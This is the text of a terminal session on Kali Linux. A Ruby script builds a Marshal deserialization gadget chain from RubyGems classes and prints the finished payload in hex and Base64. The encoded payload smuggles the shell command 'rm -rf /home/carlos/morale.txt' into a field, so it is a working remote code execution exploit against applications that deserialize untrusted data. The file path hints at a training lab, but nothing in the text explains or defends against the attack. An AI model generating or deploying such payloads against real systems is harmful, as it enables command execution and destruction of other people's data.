 1 2 3 4 17:50
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
/opt/test.rb:17: warning: method redefined; discarding old initialize
/usr/local/lib/ruby/site_ruby/2.5.0/rubygems/source/specific_file.rb:16: warning: previous definition of initialize was here
STEP n-1
STEP n-2
/usr/local/lib/ruby/site_ruby/2.5.0/rubygems/source.rb:100: warning: instance variable @uri not initialized
/opt/test.rb:39: warning: method redefined; discarding old marshal_dump
/usr/local/lib/ruby/site_ruby/2.5.0/rubygems/requirement.rb:195: warning: previous definition of marshal_dump was here
STEP n-3
VALIDATION (in fresh ruby process):
Payload (hex):
0408553a1547656d3a3a526571756972656d656e745b066f3a1847656d3a3a446570656e64656e63794c697374073a0b4073706563735b076f3a1e47656d3a3a53
6f757263653a3a537065636966696346696c65063a0a40737065636f3a1b47656d3a3a5374756253706563696669636174696f6e083a11406c6f616465645f6672
6f6d4922297c726d202d7266202f686f6d652f6361726c6f732f6d6f72616c652e74787420313e2632063a0645543a0a4064617461303b09306f3b08003a114064
6576656c6f706d656e7446
Payload (Base64 encoded):
BAhVOhVHZW06OlJlcXVpcmVtZW50WwZvOhhHZW06OkRlcGVuZGVuY3lMaXN0
BzoLQHNwZWNzWwdvOh5HZW06OlNvdXJjZTo6U3BlY2lmaWNGaWxlBjoKQHNw
ZWNvOhtHZW06OlN0dWJTcGVjaWZpY2F0aW9uCDoRQGxvYWRlZF9mcm9tSSIp
fHJtIC1yZiAvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCAxPiYyBjoGRVQ6CkBk
YXRhMDsJMG87CAA6EUBkZXZlbG9wbWVudEY=
┌──(root㉿kali)-[~/桌面]
└─#